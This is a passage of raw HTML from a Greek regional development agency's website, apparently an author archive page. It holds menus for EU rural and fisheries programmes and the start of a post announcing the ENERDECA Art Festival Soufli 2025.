href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5%ce%b3/" class="fusion-bottombar-highlight"><span>ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΔΗΜΟΣΙΩΝ ΕΡΓΩΝ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2074"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074" ><a  href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89%ce%bd/" class="fusion-bottombar-highlight"><span>ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΔΙΚΑΙΟΥΧΩΝ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2072"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072" ><a  href="https://dimossin.gr/%ce%b8%ce%b5%cf%83%ce%bc%ce%b9%ce%ba%ce%bf-%cf%80%ce%bb%ce%b1%ce%b9%cf%83%ce%b9%ce%bf-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΘΕΣΜΙΚΟ ΠΛΑΙΣΙΟ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2067"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2067" ><a  href="https://dimossin.gr/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-clld-leader-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΕΚΔΗΛΩΣΕΙΣ CLLD/LEADER ΕΓΤΑΑ</span></a></li><li  id="menu-item-2066"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066" ><a  href="https://dimossin.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΔΕΛΤΙΑ ΤΥΠΟΥ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2076"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076" ><a  href="https://dimossin.gr/%cf%86%ce%bf%cf%81%ce%bc%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%85-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86/" class="fusion-bottombar-highlight"><span>ΦΟΡΜΕΣ ΕΚΔΗΛΩΣΗΣ ΕΠΕΝΔΥΤΙΚΟΥ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2073"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073" ><a  href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%bf%cf%85%ce%bc%ce%b5%ce%bd%ce%b1/" class="fusion-bottombar-highlight"><span>ΚΑΤΑΓΓΕΛΙΕΣ ΓΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΟΥΜΕΝΑ ΕΡΓΑ ΕΓΤΑΑ</span></a></li></ul></li><li  id="menu-item-2010"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2010 fusion-dropdown-submenu" ><a  href="#" class="fusion-bottombar-highlight"><span>Επιχειρησιακό πρόγραμμα Αλιείας και Θάλασσας ΕΤΘΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2107"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΤΘΑ</span></a></li><li  id="menu-item-2100"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100" ><a  href="https://dimossin.gr/%cf%83%cf%84%ce%b1%ce%b4%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΣΤΑΔΙΑ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΤΘΑ</span></a></li><li  id="menu-item-2094"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094" ><a  href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2-2/" class="fusion-bottombar-highlight"><span>ΑΝΑΦΟΡΑ ΣΤΟ ΠΡΟΓΡΑΜΜΑ -ΠΕΡΙΟΧΗ ΠΑΡΕΜΒΑΣΗΣ ΕΤΘΑ</span></a></li><li  id="menu-item-2096"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096" ><a  href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5-2/" class="fusion-bottombar-highlight"><span>ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΙΔΙΩΤΙΚΩΝ ΕΡΓΩΝ ΕΤΘΑ</span></a></li><li  id="menu-item-2095"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095" ><a  href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5%cf%84/" class="fusion-bottombar-highlight"><span>ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΔΗΜΟΣΙΩΝ ΕΡΓΩΝ ΕΤΘΑ</span></a></li><li  id="menu-item-2099"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099" ><a  href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89-2/" class="fusion-bottombar-highlight"><span>ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΔΙΚΑΙΟΥΧΩΝ ΕΤΘΑ</span></a></li><li  id="menu-item-2097"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097" ><a  href="https://dimossin.gr/%ce%b8%ce%b5%cf%83%ce%bc%ce%b9%ce%ba%ce%bf-%cf%80%ce%bb%ce%b1%ce%b9%cf%83%ce%b9%ce%bf-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΘΕΣΜΙΚΟ ΠΛΑΙΣΙΟ ΕΤΘΑ</span></a></li><li  id="menu-item-2106"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106" ><a  href="https://dimossin.gr/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΕΚΔΗΛΩΣΕΙΣ CLLD/LEADER ΕΤΘΑ</span></a></li><li  id="menu-item-2105"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105" ><a  href="https://dimossin.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΔΕΛΤΙΑ ΤΥΠΟΥ ΕΤΘΑ</span></a></li><li  id="menu-item-2101"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101" ><a  href="https://dimossin.gr/%cf%86%ce%bf%cf%81%ce%bc%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%85-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86-2/" class="fusion-bottombar-highlight"><span>ΦΟΡΜΕΣ ΕΚΔΗΛΩΣΗΣ ΕΠΕΝΔΥΤΙΚΟΥ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΕΤΘΑ</span></a></li><li  id="menu-item-2098"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098" ><a  href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%bf%cf%85%ce%bc%ce%b5%ce%bd-2/" class="fusion-bottombar-highlight"><span>ΚΑΤΑΓΓΕΛΙΕΣ ΓΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΟΥΜΕΝΑ ΕΡΓΑ ΕΤΘΑ</span></a></li></ul></li></ul></li><li  id="menu-item-2108"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2108 fusion-dropdown-menu"  data-item-id="2108"><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/" class="fusion-bottombar-highlight"><span class="menu-text">ΠΡΟΓΡΑΜΜΑΤΑ &#038; ΕΡΓΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2109"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/clld-2014-2020/" class="fusion-bottombar-highlight"><span>CLLD 2014-2020</span></a></li><li  id="menu-item-2114"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2114 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/leader-2007-2013/" class="fusion-bottombar-highlight"><span>LEADER 2007-2013</span></a></li><li  id="menu-item-2111"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/" class="fusion-bottombar-highlight"><span>INTERREG ETOURIST</span></a></li><li  id="menu-item-2113"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-gut/" class="fusion-bottombar-highlight"><span>INTERREG GUT</span></a></li><li  id="menu-item-2112"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-green-holidays/" class="fusion-bottombar-highlight"><span>INTERREG GREEN HOLIDAYS</span></a></li><li  id="menu-item-2110"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-cb-roads/" class="fusion-bottombar-highlight"><span>INTERREG CB ROADS</span></a></li><li  id="menu-item-2115"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/%cf%84%ce%bf%cf%80-%ce%b5%ce%ba-%ce%bf/" class="fusion-bottombar-highlight"><span>ΤΟΠ.ΕΚ.Ο</span></a></li><li  id="menu-item-2116"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/%cf%84%ce%bf%cf%80%cf%83%ce%b1/" class="fusion-bottombar-highlight"><span>ΤΟΠΣΑ</span></a></li><li  id="menu-item-2117"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/" class="fusion-bottombar-highlight"><span>ΑΡΧΕΙΟ ΠΡΟΓΡΑΜΜΑΤΩΝ</span></a></li></ul></li><li  id="menu-item-2137"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2137 fusion-dropdown-menu"  data-item-id="2137"><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/" class="fusion-bottombar-highlight"><span class="menu-text">ΣΥΝΕΡΓΑΣΙΕΣ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2138"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2138 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%ce%ba%cf%81%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%b7%cf%83/" class="fusion-bottombar-highlight"><span>ΔΙΑΚΡΑΤΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ ΕΓΤΑΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2150"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2150" ><a  href="https://dimossin.gr/enerdeca-%ce%b9%ce%b9/" class="fusion-bottombar-highlight"><span>ENERDECA ΙΙ</span></a></li><li  id="menu-item-2149"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149" ><a  href="https://dimossin.gr/local-tour/" class="fusion-bottombar-highlight"><span>LOCAL TOUR</span></a></li><li  id="menu-item-2148"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2148" ><a  href="https://dimossin.gr/%ce%b7-%ce%b1%ce%be%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%cf%80%ce%bf%ce%b8%ce%b5%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b2%ce%b9%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%b1%cf%83-%cf%83%cf%84%ce%b7%ce%bd/" class="fusion-bottombar-highlight"><span>Η ΑΞΙΑ ΤΟΥ ΑΠΟΘΕΜΑΤΟΣ ΒΙΟΣΦΑΙΡΑΣ ΣΤΗΝ ΤΟΠΙΚΗ ΚΟΙΝΟΤΗΤΑ</span></a></li></ul></li><li  id="menu-item-2140"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2140 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b1%ce%b3%cf%81%ce%bf%cf%84%ce%b9%ce%ba%ce%b7%cf%83/" class="fusion-bottombar-highlight"><span>ΔΙΑΤΟΠΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ ΕΓΤΑΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2147"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2147" ><a  href="https://dimossin.gr/%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%cf%89%cf%83%ce%b7-%ce%ba%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7-%cf%84%ce%bf%cf%85-%ce%bf%ce%b9%ce%bd%ce%bf%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%ce%bc/" class="fusion-bottombar-highlight"><span>ΟΡΓΑΝΩΣΗ ΚΑΙ ΠΡΟΒΟΛΗ ΤΟΥ ΟΙΝΟΤΟΥΡΙΣΜΟΥ</span></a></li><li  id="menu-item-2146"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2146" ><a  href="https://dimossin.gr/%ce%b3%ce%b5%cf%85%cf%83%ce%b5%ce%b9%cf%83-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%cf%89%ce%bd-%ce%b5%ce%ba%ce%bb%ce%b5%ce%ba%cf%84%ce%b5%cf%83-%ce%b9%ce%b9/" class="fusion-bottombar-highlight"><span>ΓΕΥΣΕΙΣ ΕΛΛΗΝΩΝ ΕΚΛΕΚΤΕΣ ΙΙ</span></a></li></ul></li><li  id="menu-item-2139"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2139 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%ce%ba%cf%81%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΔΙΑΚΡΑΤΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΕΤΘΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2145"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2145" ><a  href="https://dimossin.gr/creation-and-implementation-of-a-knowledge-based-platform-on-marine-protected-areas-mpa-and-socio-economic-development-in-the-mediterranean/" class="fusion-bottombar-highlight"><span>CREATION AND IMPLEMENTATION OF A KNOWLEDGE-BASED PLATFORM ON MARINE PROTECTED AREAS (MPA) AND SOCIO-ECONOMIC DEVELOPMENT IN THE MEDITERRANEAN</span></a></li></ul></li><li  id="menu-item-2141"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/category/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b5%cf%83-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b5%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/" class="fusion-bottombar-highlight"><span>ΔΙΑΤΟΠΙΚΕΣ ΣΥΝΕΡΓΑΣΙΕΣ CLLD/LEADER ΕΤΘΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2144"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2144" ><a  href="https://dimossin.gr/%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%b9%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%b1%ce%bb%ce%bb%ce%bf%ce%bd-%cf%80%ce%b1%cf%81%ce%b1%ce%ba%cf%84%ce%b9%ce%b5%cf%83-%ce%b1%cf%80%ce%b5%ce%b9%ce%bb/" class="fusion-bottombar-highlight"><span>ΘΑΛΑΣΣΙΟ ΠΕΡΙΒΑΛΛΟΝ, ΠΑΡΑΚΤΙΕΣ ΑΠΕΙΛΕΣ ΚΑΙ ΑΛΙΕΙΑ</span></a></li><li  id="menu-item-2143"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2143" ><a  href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%b7-%ce%b4%ce%b9%ce%b1%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9/" class="fusion-bottombar-highlight"><span>ΔΙΑΤΟΠΙΚΗ/ΔΙΑΠΕΡΙΦΕΡΕΙΑΚΗ ΣΥΝΕΡΓΑΣΙΑ  «ΑΛΙΕΥΤΙΚΟΣ ΤΟΥΡΙΣΜΟΣ»</span></a></li></ul></li></ul></li><li  id="menu-item-1327"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"  data-item-id="1327"><a  href="https://dimossin.gr/category/ekdoseis/" class="fusion-bottombar-highlight"><span class="menu-text">ΕΚΔΟΣΕΙΣ</span></a></li><li  id="menu-item-1984"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"  data-item-id="1984"><a  href="https://dimossin.gr/contact-us/" class="fusion-bottombar-highlight"><span class="menu-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li><li  id="menu-item-1608"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"  data-item-id="1608"><a  href="https://etourist.dimossin.gr" class="fusion-bottombar-highlight"><span class="menu-text">Interreg eTourist</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Αναζήτηση" data-title="Αναζήτηση" title="Αναζήτηση"></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://dimossin.gr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Αναζήτηση ...</span>
													<input type="search" value="" name="s" class="s" placeholder="Αναζήτηση..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
				<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

				
															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://dimossin.gr" class="fusion-breadcrumb-link"><span >Αρχική</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">dimossin</span></span></div>						</div>
									
			</div>

			
		</div>
	</div>
</div>
			</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="" style="float: right;">
	<div class="fusion-author">
	<div class="fusion-author-avatar">
			</div>
	<div class="fusion-author-info">
		<h3 class="fusion-author-title vcard">
			About <span class="fn">dimossin</span>								</h3>
		This author has not yet filled in any details.<br />So far dimossin has created 174 blog entries.	</div>

	<div style="clear:both;"></div>

	<div class="fusion-author-social clearfix">
		<div class="fusion-author-tagline">
					</div>

			</div>
</div>

	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-medium-alternate-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-medium-alternate fusion-posts-container-infinite fusion-posts-container-load-more fusion-blog-rollover " data-pages="9">
		
		
													<article id="post-3367" class="fusion-post-medium-alternate  post fusion-clearfix post-3367 type-post status-publish format-image has-post-thumbnail hentry category-uncategorized post_format-post-format-image">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		10	</span>
	<span class="fusion-month-year">
		09, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-image"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="121" src="https://dimossin.gr/wp-content/uploads/2021/12/1-320x121.png" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-enerdeca-art-festival-soufli-2025/">Πρόσκληση ENERDECA ART FESTIVAL SOUFLI 2025</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2021/12/1.png" data-id="3367" data-rel="iLightbox[gallery]" data-title="1" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-enerdeca-art-festival-soufli-2025/">
						Πρόσκληση ENERDECA ART FESTIVAL SOUFLI 2025					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-enerdeca-art-festival-soufli-2025/" aria-label="Πρόσκληση ENERDECA ART FESTIVAL SOUFLI 2025"></a>
	</div>
</div>

	
</div>
</li>
